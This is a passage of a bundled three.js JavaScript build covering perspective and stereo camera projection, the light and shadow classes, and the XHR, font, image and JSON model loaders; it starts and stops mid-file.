 *   camera.setOffset( fullWidth, fullHeight, w * 0, h * 0, w, h );
 *   --B--
 *   camera.setOffset( fullWidth, fullHeight, w * 1, h * 0, w, h );
 *   --C--
 *   camera.setOffset( fullWidth, fullHeight, w * 2, h * 0, w, h );
 *   --D--
 *   camera.setOffset( fullWidth, fullHeight, w * 0, h * 1, w, h );
 *   --E--
 *   camera.setOffset( fullWidth, fullHeight, w * 1, h * 1, w, h );
 *   --F--
 *   camera.setOffset( fullWidth, fullHeight, w * 2, h * 1, w, h );
 *
 *   Note there is no reason monitors have to be the same size or in a grid.
 */

THREE.PerspectiveCamera.prototype.setViewOffset = function ( fullWidth, fullHeight, x, y, width, height ) {

	this.fullWidth = fullWidth;
	this.fullHeight = fullHeight;
	this.x = x;
	this.y = y;
	this.width = width;
	this.height = height;

	this.updateProjectionMatrix();

};


THREE.PerspectiveCamera.prototype.updateProjectionMatrix = function () {

	var fov = THREE.Math.radToDeg( 2 * Math.atan( Math.tan( THREE.Math.degToRad( this.fov ) * 0.5 ) / this.zoom ) );

	if ( this.fullWidth ) {

		var aspect = this.fullWidth / this.fullHeight;
		var top = Math.tan( THREE.Math.degToRad( fov * 0.5 ) ) * this.near;
		var bottom = - top;
		var left = aspect * bottom;
		var right = aspect * top;
		var width = Math.abs( right - left );
		var height = Math.abs( top - bottom );

		this.projectionMatrix.makeFrustum(
			left + this.x * width / this.fullWidth,
			left + ( this.x + this.width ) * width / this.fullWidth,
			top - ( this.y + this.height ) * height / this.fullHeight,
			top - this.y * height / this.fullHeight,
			this.near,
			this.far
		);

	} else {

		this.projectionMatrix.makePerspective( fov, this.aspect, this.near, this.far );

	}

};

THREE.PerspectiveCamera.prototype.copy = function ( source ) {

	THREE.Camera.prototype.copy.call( this, source );

	this.focalLength = source.focalLength;
	this.zoom = source.zoom;

	this.fov = source.fov;
	this.aspect = source.aspect;
	this.near = source.near;
	this.far = source.far;

	return this;

};

THREE.PerspectiveCamera.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.focalLength = this.focalLength;
	data.object.zoom = this.zoom;

	data.object.fov = this.fov;
	data.object.aspect = this.aspect;
	data.object.near = this.near;
	data.object.far = this.far;

	return data;

};

// File:src/cameras/StereoCamera.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.StereoCamera = function () {

	this.type = 'StereoCamera';

	this.aspect = 1;

	this.cameraL = new THREE.PerspectiveCamera();
	this.cameraL.layers.enable( 1 );
	this.cameraL.matrixAutoUpdate = false;

	this.cameraR = new THREE.PerspectiveCamera();
	this.cameraR.layers.enable( 2 );
	this.cameraR.matrixAutoUpdate = false;

};

THREE.StereoCamera.prototype = {

	constructor: THREE.StereoCamera,

	update: ( function () {

		var focalLength, fov, aspect, near, far;

		var eyeRight = new THREE.Matrix4();
		var eyeLeft = new THREE.Matrix4();

		return function update ( camera ) {

			var needsUpdate = focalLength !== camera.focalLength || fov !== camera.fov ||
												aspect !== camera.aspect * this.aspect || near !== camera.near ||
												far !== camera.far;

			if ( needsUpdate ) {

				focalLength = camera.focalLength;
				fov = camera.fov;
				aspect = camera.aspect * this.aspect;
				near = camera.near;
				far = camera.far;

				// Off-axis stereoscopic effect based on
				// http://paulbourke.net/stereographics/stereorender/

				var projectionMatrix = camera.projectionMatrix.clone();
				var eyeSep = 0.064 / 2;
				var eyeSepOnProjection = eyeSep * near / focalLength;
				var ymax = near * Math.tan( THREE.Math.degToRad( fov * 0.5 ) );
				var xmin, xmax;

				// translate xOffset

				eyeLeft.elements[ 12 ] = - eyeSep;
				eyeRight.elements[ 12 ] = eyeSep;

				// for left eye

				xmin = - ymax * aspect + eyeSepOnProjection;
				xmax = ymax * aspect + eyeSepOnProjection;

				projectionMatrix.elements[ 0 ] = 2 * near / ( xmax - xmin );
				projectionMatrix.elements[ 8 ] = ( xmax + xmin ) / ( xmax - xmin );

				this.cameraL.projectionMatrix.copy( projectionMatrix );

				// for right eye

				xmin = - ymax * aspect - eyeSepOnProjection;
				xmax = ymax * aspect - eyeSepOnProjection;

				projectionMatrix.elements[ 0 ] = 2 * near / ( xmax - xmin );
				projectionMatrix.elements[ 8 ] = ( xmax + xmin ) / ( xmax - xmin );

				this.cameraR.projectionMatrix.copy( projectionMatrix );

			}

			this.cameraL.matrixWorld.copy( camera.matrixWorld ).multiply( eyeLeft );
			this.cameraR.matrixWorld.copy( camera.matrixWorld ).multiply( eyeRight );

		};

	} )()

};

// File:src/lights/Light.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Light = function ( color, intensity ) {

	THREE.Object3D.call( this );

	this.type = 'Light';

	this.color = new THREE.Color( color );
	this.intensity = intensity !== undefined ? intensity : 1;

	this.receiveShadow = undefined;

};

THREE.Light.prototype = Object.create( THREE.Object3D.prototype );
THREE.Light.prototype.constructor = THREE.Light;

THREE.Light.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.intensity = source.intensity;

	return this;

};

THREE.Light.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.color = this.color.getHex();
	data.object.intensity = this.intensity;

	if ( this.groundColor !== undefined ) data.object.groundColor = this.groundColor.getHex();

	if ( this.distance !== undefined ) data.object.distance = this.distance;
	if ( this.angle !== undefined ) data.object.angle = this.angle;
	if ( this.decay !== undefined ) data.object.decay = this.decay;
	if ( this.penumbra !== undefined ) data.object.penumbra = this.penumbra;

	return data;

};

// File:src/lights/LightShadow.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LightShadow = function ( camera ) {

	this.camera = camera;

	this.bias = 0;
	this.radius = 1;

	this.mapSize = new THREE.Vector2( 512, 512 );

	this.map = null;
	this.matrix = new THREE.Matrix4();

};

THREE.LightShadow.prototype = {

	constructor: THREE.LightShadow,

	copy: function ( source ) {

		this.camera = source.camera.clone();

		this.bias = source.bias;
		this.radius = source.radius;

		this.mapSize.copy( source.mapSize );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

// File:src/lights/AmbientLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AmbientLight = function ( color, intensity ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'AmbientLight';

	this.castShadow = undefined;

};

THREE.AmbientLight.prototype = Object.create( THREE.Light.prototype );
THREE.AmbientLight.prototype.constructor = THREE.AmbientLight;

// File:src/lights/DirectionalLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.DirectionalLight = function ( color, intensity ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'DirectionalLight';

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.target = new THREE.Object3D();

	this.shadow = new THREE.LightShadow( new THREE.OrthographicCamera( - 5, 5, 5, - 5, 0.5, 500 ) );

};

THREE.DirectionalLight.prototype = Object.create( THREE.Light.prototype );
THREE.DirectionalLight.prototype.constructor = THREE.DirectionalLight;

THREE.DirectionalLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.target = source.target.clone();

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/lights/HemisphereLight.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.HemisphereLight = function ( skyColor, groundColor, intensity ) {

	THREE.Light.call( this, skyColor, intensity );

	this.type = 'HemisphereLight';

	this.castShadow = undefined;

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.groundColor = new THREE.Color( groundColor );

};

THREE.HemisphereLight.prototype = Object.create( THREE.Light.prototype );
THREE.HemisphereLight.prototype.constructor = THREE.HemisphereLight;

THREE.HemisphereLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.groundColor.copy( source.groundColor );

	return this;

};

// File:src/lights/PointLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 */


THREE.PointLight = function ( color, intensity, distance, decay ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'PointLight';

	this.distance = ( distance !== undefined ) ? distance : 0;
	this.decay = ( decay !== undefined ) ? decay : 1;	// for physically correct lights, should be 2.

	this.shadow = new THREE.LightShadow( new THREE.PerspectiveCamera( 90, 1, 0.5, 500 ) );

};

THREE.PointLight.prototype = Object.create( THREE.Light.prototype );
THREE.PointLight.prototype.constructor = THREE.PointLight;

Object.defineProperty( THREE.PointLight.prototype, "power", {

	get: function () {

		// intensity = power per solid angle.
		// ref: equation (15) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		return this.intensity * 4 * Math.PI;

	},

	set: function ( power ) {

		// intensity = power per solid angle.
		// ref: equation (15) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		this.intensity = power / ( 4 * Math.PI );

	}

} );

THREE.PointLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.distance = source.distance;
	this.decay = source.decay;

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/lights/SpotLight.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SpotLight = function ( color, intensity, distance, angle, penumbra, decay ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'SpotLight';

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.target = new THREE.Object3D();

	this.distance = ( distance !== undefined ) ? distance : 0;
	this.angle = ( angle !== undefined ) ? angle : Math.PI / 3;
	this.penumbra = ( penumbra !== undefined ) ? penumbra : 0;
	this.decay = ( decay !== undefined ) ? decay : 1;	// for physically correct lights, should be 2.

	this.shadow = new THREE.LightShadow( new THREE.PerspectiveCamera( 50, 1, 0.5, 500 ) );

};

THREE.SpotLight.prototype = Object.create( THREE.Light.prototype );
THREE.SpotLight.prototype.constructor = THREE.SpotLight;

Object.defineProperty( THREE.SpotLight.prototype, "power", {

	get: function () {

		// intensity = power per solid angle.
		// ref: equation (17) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		return this.intensity * Math.PI;

	},

	set: function ( power ) {

		// intensity = power per solid angle.
		// ref: equation (17) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		this.intensity = power / Math.PI;

	}

} );

THREE.SpotLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.distance = source.distance;
	this.angle = source.angle;
	this.penumbra = source.penumbra;
	this.decay = source.decay;

	this.target = source.target.clone();

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/loaders/Cache.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Cache = {

	enabled: false,

	files: {},

	add: function ( key, file ) {

		if ( this.enabled === false ) return;

		// console.log( 'THREE.Cache', 'Adding key:', key );

		this.files[ key ] = file;

	},

	get: function ( key ) {

		if ( this.enabled === false ) return;

		// console.log( 'THREE.Cache', 'Checking key:', key );

		return this.files[ key ];

	},

	remove: function ( key ) {

		delete this.files[ key ];

	},

	clear: function () {

		this.files = {};

	}

};

// File:src/loaders/Loader.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Loader = function () {

	this.onLoadStart = function () {};
	this.onLoadProgress = function () {};
	this.onLoadComplete = function () {};

};

THREE.Loader.prototype = {

	constructor: THREE.Loader,

	crossOrigin: undefined,

	extractUrlBase: function ( url ) {

		var parts = url.split( '/' );

		if ( parts.length === 1 ) return './';

		parts.pop();

		return parts.join( '/' ) + '/';

	},

	initMaterials: function ( materials, texturePath, crossOrigin ) {

		var array = [];

		for ( var i = 0; i < materials.length; ++ i ) {

			array[ i ] = this.createMaterial( materials[ i ], texturePath, crossOrigin );

		}

		return array;

	},

	createMaterial: ( function () {

		var color, textureLoader, materialLoader;

		return function ( m, texturePath, crossOrigin ) {

			if ( color === undefined ) color = new THREE.Color();
			if ( textureLoader === undefined ) textureLoader = new THREE.TextureLoader();
			if ( materialLoader === undefined ) materialLoader = new THREE.MaterialLoader();

			// convert from old material format

			var textures = {};

			function loadTexture( path, repeat, offset, wrap, anisotropy ) {

				var fullPath = texturePath + path;
				var loader = THREE.Loader.Handlers.get( fullPath );

				var texture;

				if ( loader !== null ) {

					texture = loader.load( fullPath );

				} else {

					textureLoader.setCrossOrigin( crossOrigin );
					texture = textureLoader.load( fullPath );

				}

				if ( repeat !== undefined ) {

					texture.repeat.fromArray( repeat );

					if ( repeat[ 0 ] !== 1 ) texture.wrapS = THREE.RepeatWrapping;
					if ( repeat[ 1 ] !== 1 ) texture.wrapT = THREE.RepeatWrapping;

				}

				if ( offset !== undefined ) {

					texture.offset.fromArray( offset );

				}

				if ( wrap !== undefined ) {

					if ( wrap[ 0 ] === 'repeat' ) texture.wrapS = THREE.RepeatWrapping;
					if ( wrap[ 0 ] === 'mirror' ) texture.wrapS = THREE.MirroredRepeatWrapping;

					if ( wrap[ 1 ] === 'repeat' ) texture.wrapT = THREE.RepeatWrapping;
					if ( wrap[ 1 ] === 'mirror' ) texture.wrapT = THREE.MirroredRepeatWrapping;

				}

				if ( anisotropy !== undefined ) {

					texture.anisotropy = anisotropy;

				}

				var uuid = THREE.Math.generateUUID();

				textures[ uuid ] = texture;

				return uuid;

			}

			//

			var json = {
				uuid: THREE.Math.generateUUID(),
				type: 'MeshLambertMaterial'
			};

			for ( var name in m ) {

				var value = m[ name ];

				switch ( name ) {
					case 'DbgColor':
					case 'DbgIndex':
					case 'opticalDensity':
					case 'illumination':
						break;
					case 'DbgName':
						json.name = value;
						break;
					case 'blending':
						json.blending = THREE[ value ];
						break;
					case 'colorAmbient':
					case 'mapAmbient':
						console.warn( 'THREE.Loader.createMaterial:', name, 'is no longer supported.' );
						break;
					case 'colorDiffuse':
						json.color = color.fromArray( value ).getHex();
						break;
					case 'colorSpecular':
						json.specular = color.fromArray( value ).getHex();
						break;
					case 'colorEmissive':
						json.emissive = color.fromArray( value ).getHex();
						break;
					case 'specularCoef':
						json.shininess = value;
						break;
					case 'shading':
						if ( value.toLowerCase() === 'basic' ) json.type = 'MeshBasicMaterial';
						if ( value.toLowerCase() === 'phong' ) json.type = 'MeshPhongMaterial';
						break;
					case 'mapDiffuse':
						json.map = loadTexture( value, m.mapDiffuseRepeat, m.mapDiffuseOffset, m.mapDiffuseWrap, m.mapDiffuseAnisotropy );
						break;
					case 'mapDiffuseRepeat':
					case 'mapDiffuseOffset':
					case 'mapDiffuseWrap':
					case 'mapDiffuseAnisotropy':
						break;
					case 'mapLight':
						json.lightMap = loadTexture( value, m.mapLightRepeat, m.mapLightOffset, m.mapLightWrap, m.mapLightAnisotropy );
						break;
					case 'mapLightRepeat':
					case 'mapLightOffset':
					case 'mapLightWrap':
					case 'mapLightAnisotropy':
						break;
					case 'mapAO':
						json.aoMap = loadTexture( value, m.mapAORepeat, m.mapAOOffset, m.mapAOWrap, m.mapAOAnisotropy );
						break;
					case 'mapAORepeat':
					case 'mapAOOffset':
					case 'mapAOWrap':
					case 'mapAOAnisotropy':
						break;
					case 'mapBump':
						json.bumpMap = loadTexture( value, m.mapBumpRepeat, m.mapBumpOffset, m.mapBumpWrap, m.mapBumpAnisotropy );
						break;
					case 'mapBumpScale':
						json.bumpScale = value;
						break;
					case 'mapBumpRepeat':
					case 'mapBumpOffset':
					case 'mapBumpWrap':
					case 'mapBumpAnisotropy':
						break;
					case 'mapNormal':
						json.normalMap = loadTexture( value, m.mapNormalRepeat, m.mapNormalOffset, m.mapNormalWrap, m.mapNormalAnisotropy );
						break;
					case 'mapNormalFactor':
						json.normalScale = [ value, value ];
						break;
					case 'mapNormalRepeat':
					case 'mapNormalOffset':
					case 'mapNormalWrap':
					case 'mapNormalAnisotropy':
						break;
					case 'mapSpecular':
						json.specularMap = loadTexture( value, m.mapSpecularRepeat, m.mapSpecularOffset, m.mapSpecularWrap, m.mapSpecularAnisotropy );
						break;
					case 'mapSpecularRepeat':
					case 'mapSpecularOffset':
					case 'mapSpecularWrap':
					case 'mapSpecularAnisotropy':
						break;
					case 'mapAlpha':
						json.alphaMap = loadTexture( value, m.mapAlphaRepeat, m.mapAlphaOffset, m.mapAlphaWrap, m.mapAlphaAnisotropy );
						break;
					case 'mapAlphaRepeat':
					case 'mapAlphaOffset':
					case 'mapAlphaWrap':
					case 'mapAlphaAnisotropy':
						break;
					case 'flipSided':
						json.side = THREE.BackSide;
						break;
					case 'doubleSided':
						json.side = THREE.DoubleSide;
						break;
					case 'transparency':
						console.warn( 'THREE.Loader.createMaterial: transparency has been renamed to opacity' );
						json.opacity = value;
						break;
					case 'depthTest':
					case 'depthWrite':
					case 'colorWrite':
					case 'opacity':
					case 'reflectivity':
					case 'transparent':
					case 'visible':
					case 'wireframe':
						json[ name ] = value;
						break;
					case 'vertexColors':
						if ( value === true ) json.vertexColors = THREE.VertexColors;
						if ( value === 'face' ) json.vertexColors = THREE.FaceColors;
						break;
					default:
						console.error( 'THREE.Loader.createMaterial: Unsupported', name, value );
						break;
				}

			}

			if ( json.type === 'MeshBasicMaterial' ) delete json.emissive;
			if ( json.type !== 'MeshPhongMaterial' ) delete json.specular;

			if ( json.opacity < 1 ) json.transparent = true;

			materialLoader.setTextures( textures );

			return materialLoader.parse( json );

		};

	} )()

};

THREE.Loader.Handlers = {

	handlers: [],

	add: function ( regex, loader ) {

		this.handlers.push( regex, loader );

	},

	get: function ( file ) {

		var handlers = this.handlers;

		for ( var i = 0, l = handlers.length; i < l; i += 2 ) {

			var regex = handlers[ i ];
			var loader  = handlers[ i + 1 ];

			if ( regex.test( file ) ) {

				return loader;

			}

		}

		return null;

	}

};

// File:src/loaders/XHRLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.XHRLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.XHRLoader.prototype = {

	constructor: THREE.XHRLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.path !== undefined ) url = this.path + url;

		var scope = this;

		var cached = THREE.Cache.get( url );

		if ( cached !== undefined ) {

			if ( onLoad ) {

				setTimeout( function () {

					onLoad( cached );

				}, 0 );

			}

			return cached;

		}

		var request = new XMLHttpRequest();
		request.overrideMimeType( 'text/plain' );
		request.open( 'GET', url, true );

		request.addEventListener( 'load', function ( event ) {

			var response = event.target.response;

			THREE.Cache.add( url, response );

			if ( this.status === 200 ) {

				if ( onLoad ) onLoad( response );

				scope.manager.itemEnd( url );

			} else if ( this.status === 0 ) {

				// Some browsers return HTTP Status 0 when using non-http protocol
				// e.g. 'file://' or 'data://'. Handle as success.

				console.warn( 'THREE.XHRLoader: HTTP Status 0 received.' );

				if ( onLoad ) onLoad( response );

				scope.manager.itemEnd( url );

			} else {

				if ( onError ) onError( event );

				scope.manager.itemError( url );

			}

		}, false );

		if ( onProgress !== undefined ) {

			request.addEventListener( 'progress', function ( event ) {

				onProgress( event );

			}, false );

		}

		request.addEventListener( 'error', function ( event ) {

			if ( onError ) onError( event );

			scope.manager.itemError( url );

		}, false );

		if ( this.responseType !== undefined ) request.responseType = this.responseType;
		if ( this.withCredentials !== undefined ) request.withCredentials = this.withCredentials;

		
		request.send( null );

		scope.manager.itemStart( url );

		return request;

	},

	setPath: function ( value ) {

		this.path = value;

	},

	setResponseType: function ( value ) {

		this.responseType = value;

	},

	setWithCredentials: function ( value ) {

		this.withCredentials = value;

	}

};

// File:src/loaders/FontLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.FontLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.FontLoader.prototype = {

	constructor: THREE.FontLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var loader = new THREE.XHRLoader( this.manager );
		loader.load( url, function ( text ) {

			onLoad( new THREE.Font( JSON.parse( text.substring( 65, text.length - 2 ) ) ) );

		}, onProgress, onError );

	}

};

// File:src/loaders/ImageLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.ImageLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.ImageLoader.prototype = {

	constructor: THREE.ImageLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.path !== undefined ) url = this.path + url;

		var scope = this;

		var cached = THREE.Cache.get( url );

		if ( cached !== undefined ) {

			scope.manager.itemStart( url );

			if ( onLoad ) {

				setTimeout( function () {

					onLoad( cached );

					scope.manager.itemEnd( url );

				}, 0 );

			} else {

				scope.manager.itemEnd( url );

			}

			return cached;

		}

		var image = document.createElement( 'img' );

		image.addEventListener( 'load', function ( event ) {

			THREE.Cache.add( url, this );

			if ( onLoad ) onLoad( this );

			scope.manager.itemEnd( url );

		}, false );

		if ( onProgress !== undefined ) {

			image.addEventListener( 'progress', function ( event ) {

				onProgress( event );

			}, false );

		}

		image.addEventListener( 'error', function ( event ) {

			if ( onError ) onError( event );

			scope.manager.itemError( url );

		}, false );

		if ( this.crossOrigin !== undefined ) image.crossOrigin = this.crossOrigin;

		scope.manager.itemStart( url );

		image.src = url;

		return image;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;
		// this.crossOrigin = 'Anonymous';

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/JSONLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.JSONLoader = function ( manager ) {

	if ( typeof manager === 'boolean' ) {

		console.warn( 'THREE.JSONLoader: showStatus parameter has been removed from constructor.' );
		manager = undefined;

	}

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	this.withCredentials = false;

};

THREE.JSONLoader.prototype = {

	constructor: THREE.JSONLoader,

	// Deprecated

	get statusDomElement () {

		if ( this._statusDomElement === undefined ) {

			this._statusDomElement = document.createElement( 'div' );

		}

		console.warn( 'THREE.JSONLoader: .statusDomElement has been removed.' );
		return this._statusDomElement;

	},

	load: function( url, onLoad, onProgress, onError ) {

		var scope = this;

		var texturePath = this.texturePath && ( typeof this.texturePath === "string" ) ? this.texturePath : THREE.Loader.prototype.extractUrlBase( url );

		var loader = new THREE.XHRLoader( this.manager );
		loader.setWithCredentials( this.withCredentials );
		loader.load( url, function ( text ) {

			var json = JSON.parse( text );
			var metadata = json.metadata;

			if ( metadata !== undefined ) {

				var type = metadata.type;

				if ( type !== undefined ) {

					if ( type.toLowerCase() === 'object' ) {

						console.error( 'THREE.JSONLoader: ' + url + ' should be loaded with THREE.ObjectLoader instead.' );
						return;

					}

					if ( type.toLowerCase() === 'scene' ) {

						console.error( 'THREE.JSONLoader: ' + url + ' should be loaded with THREE.SceneLoader instead.' );
						return;

					}

				}

			}

			var object = scope.parse( json, texturePath );
			onLoad( object.geometry, object.materials );

		}, onProgress, onError );

	},

	setTexturePath: function ( value ) {

		this.texturePath = value;

	},

	parse: function ( json, texturePath ) {

		var geometry = new THREE.Geometry(),
		scale = ( json.scale !== undefined ) ? 1.0 / json.scale : 1.0;

		parseModel( scale );

		parseSkin();
		parseMorphing( scale );
		parseAnimations();

		geometry.computeFaceNormals();
		geometry.computeBoundingSphere();

		function parseModel( scale ) {

			function isBitSet( value, position ) {

				return value & ( 1 << position );

			}

			var i, j, fi,

			offset, zLength,

		colorIndex, normalIndex, uvIndex, materialIndex,

			type,
			isQuad,
			hasMaterial,
			hasFaceVertexUv,
			hasFaceNormal, hasFaceVertexNormal,
			hasFaceColor, hasFaceVertexColor,

		vertex, face, faceA, faceB, hex, normal,

			uvLayer, uv, u, v,

			faces = json.faces,
			vertices = json.vertices,
			normals = json.normals,
			colors = json.colors,

			nUvLayers = 0;

			if ( json.uvs !== undefined ) {

				// disregard empty arrays

				for ( i = 0; i < json.uvs.length; i ++ ) {

					if ( json.uvs[ i ].length ) nUvLayers ++;

				}

				for ( i = 0; i < nUvLayers; i ++ ) {

					geometry.faceVertexUvs[ i ] = [];

				}

			}

			offset = 0;
			zLength = vertices.length;

			while ( offset < zLength ) {

				vertex = new THREE.Vector3();

				vertex.x = vertices[ offset ++ ] * scale;
				vertex.y = vertices[ offset ++ ] * scale;
				vertex.z = vertices[ offset ++ ] * scale;

				geometry.vertices.push( vertex );

			}

			offset = 0;
			zLength = faces.length;

			while ( offset < zLength ) {

				type = faces[ offset ++ ];


				isQuad              = isBitSet( type, 0 );
				hasMaterial         = isBitSet( type, 1 );
				hasFaceVertexUv     = isBitSet( type, 3 );
				hasFaceNormal       = isBitSet( type, 4 );
				hasFaceVertexNormal = isBitSet( type, 5 );
				hasFaceColor	     = isBitSet( type, 6 );
				hasFaceVertexColor  = isBitSet( type, 7 );

				// console.log("type", type, "bits", isQuad, hasMaterial, hasFaceVertexUv, hasFaceNormal, hasFaceVertexNormal, hasFaceColor, hasFaceVertexColor);

				if ( isQuad ) {

					faceA = new THREE.Face3();
					faceA.a = faces[ offset ];
					faceA.b = faces[ offset + 1 ];
					faceA.c = faces[ offset + 3 ];

					faceB = new THREE.Face3();
					faceB.a = faces[ offset + 1 ];
					faceB.b = faces[ offset + 2 ];
					faceB.c = faces[ offset + 3 ];

					offset += 4;

					if ( hasMaterial ) {

						materialIndex = faces[ offset ++ ];
						faceA.materialIndex = materialIndex;
						faceB.materialIndex = materialIndex;

					}

					// to get face <=> uv index correspondence

					fi = geometry.faces.length;

					if ( hasFaceVertexUv ) {

						for ( i = 0; i < nUvLayers; i ++ ) {

							uvLayer = json.uvs[ i ];

							geometry.faceVertexUvs[ i ][ fi ] = [];
							geometry.faceVertexUvs[ i ][ fi + 1 ] = [];

							for ( j = 0; j < 4; j ++ ) {

								uvIndex = faces[ offset ++ ];

								u = uvLayer[ uvIndex * 2 ];
								v = uvLayer[ uvIndex * 2 + 1 ];

								uv = new THREE.Vector2( u, v );

								if ( j !== 2 ) geometry.faceVertexUvs[ i ][ fi ].push( uv );
								if ( j !== 0 ) geometry.faceVertexUvs[ i ][ fi + 1 ].push( uv );

							}

						}

					}

					if ( hasFaceNormal ) {

						normalIndex = faces[ offset ++ ] * 3;

						faceA.normal.set(
							normals[ normalIndex ++ ],
							normals[ normalIndex ++ ],
							normals[ normalIndex ]
						);

						faceB.normal.copy( faceA.normal );

					}

					if ( hasFaceVertexNormal ) {

						for ( i = 0; i < 4; i ++ ) {

							normalIndex = faces[ offset ++ ] * 3;

							normal = new THREE.Vector3(
								normals[ normalIndex ++ ],
								normals[ normalIndex ++ ],
								normals[ normalIndex ]
							);


							if ( i !== 2 ) faceA.vertexNormals.push( normal );
							if ( i !== 0 ) faceB.vertexNormals.push( normal );

						}

					}


					if ( hasFaceColor ) {

						colorIndex = faces[ offset ++ ];
						hex = colors[ colorIndex ];

						faceA.color.setHex( hex );
						faceB.color.setHex( hex );

					}


					if ( hasFaceVertexColor ) {

						for ( i = 0; i < 4; i ++ ) {

							colorIndex = faces[ offset ++ ];
							hex = colors[ colorIndex ];

							if ( i !== 2 ) faceA.vertexColors.push( new THREE.Color( hex ) );
							if ( i !== 0 ) faceB.vertexColors.push( new THREE.Color( hex ) );

						}

					}

					geometry.faces.push( faceA );
					geometry.faces.push( faceB );

				} else {

					face = new THREE.Face3();
					face.a = faces[ offset ++ ];
					face.b = faces[ offset ++ ];
					face.c = faces[ offset ++ ];

					if ( hasMaterial ) {

						materialIndex = faces[ offset ++ ];
						face.materialIndex = materialIndex;

					}

					// to get face <=> uv index correspondence

					fi = geometry.faces.length;

					if ( hasFaceVertexUv ) {

						for ( i = 0; i < nUvLayers; i ++ ) {

							uvLayer = json.uvs[ i ];

							geometry.faceVertexUvs[ i ][ fi ] = [];

							for ( j = 0; j < 3; j ++ ) {

								uvIndex = faces[ offset ++ ];

								u = uvLayer[ uvIndex * 2 ];
								v = uvLayer[ uvIndex * 2 + 1 ];

								uv = new THREE.Vector2( u, v );

								geometry.faceVertexUvs[ i ][ fi ].push( uv );

							}

						}

					}

					if ( hasFaceNormal ) {

						normalIndex = faces[ offset ++ ] * 3;

						face.normal.set(
							normals[ normalIndex ++ ],
							normals[ normalIndex ++ ],
							normals[ normalIndex ]
						);

					}

					if ( hasFaceVertexNormal ) {

						for ( i = 0; i < 3; i ++ ) {

							normalIndex = faces[ offset ++ ] * 3;

							normal = new THREE.Vector3(
								normals[ normalIndex ++ ],
								normals[ normalIndex ++ ],
								normals[ normalIndex ]
							);

							face.vertexNormals.push( normal );

						}

					}


					if ( hasFaceColor ) {

						colorIndex = faces[ offset ++ ];
						face.color.setHex( colors[ colorIndex ] );

					}


					if ( hasFaceVertexColor ) {

						for ( i = 0; i < 3; i ++ ) {

							colorIndex = faces[ offset ++ ];
							face.vertexColors.push( new THREE.Color( colors[ colorIndex ] ) );

						}

					}

					geometry.faces.push( face );

				}

			}

		};

		function parseSkin() {

			var influencesPerVertex = ( json.influencesPerVertex !== undefined ) ? json.influencesPerVertex : 2;

			if ( json.skinWeights ) {

				for ( var i = 0, l = json.skinWeights.length; i < l; i += influencesPerVertex ) {

					var x =                               json.skinWeights[ i ];
					var y = ( influencesPerVertex > 1 ) ? json.skinWeights[ i + 1 ] : 0;
					var z = ( influencesPerVertex > 2 ) ? json.skinWeights[ i + 2 ] : 0;
					var w = ( influencesPerVertex > 3 ) ? json.skinWeights[ i + 3 ] : 0;

					geometry.skinWeights.push( new THREE.Vector4( x, y, z, w ) );

				}

			}

			if ( json.skinIndices ) {

				for ( var i = 0, l = json.skinIndices.length; i < l; i += influencesPerVertex ) {

					var a =                               json.skinIndices[ i ];
					var b = ( influencesPerVertex > 1 ) ? json.skinIndices[ i + 1 ] : 0;
					var c = ( influencesPerVertex > 2 ) ? json.skinIndices[ i + 2 ] : 0;
